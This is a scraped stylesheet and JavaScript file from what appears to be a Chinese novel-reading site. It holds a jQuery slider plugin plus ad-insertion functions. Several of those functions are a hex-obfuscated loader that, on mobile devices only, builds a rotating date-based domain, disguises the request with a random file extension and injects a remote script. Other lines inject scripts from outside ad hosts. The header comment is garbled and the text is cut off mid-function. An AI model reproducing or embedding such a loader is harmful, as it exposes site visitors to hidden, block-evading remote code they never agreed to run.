.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #378bd6;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#378bd6;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #378bd6;border-radius:3px;color:#378bd6;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}

.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

--- FILE ---
content_type: application/javascript
request_url: https://www.microwin10.com/astyle/wap.js
body_size: 4811
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
  document.writeln("<ins id=\'ov8vx510012\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/xns1sfov8vx510012\'></script>");

} 


function chapter2(){
 

document.writeln("<a href=\'https://i.vip.po18ad.com/free5.html\' target=\'_blank\'><img src=\'https://i.vip.po18ad.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
    (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");

break;
case 2:
     (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.bugs{date}ko.com/");


}}




 function info1(){
  document.writeln("<ins id=\'ov8vx510012\'></ins><script type=\'text/javascript\' async src=\'https://s1.txhywh.cn/xns1sfov8vx510012\'></script>");


}




function info2(){
       (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var 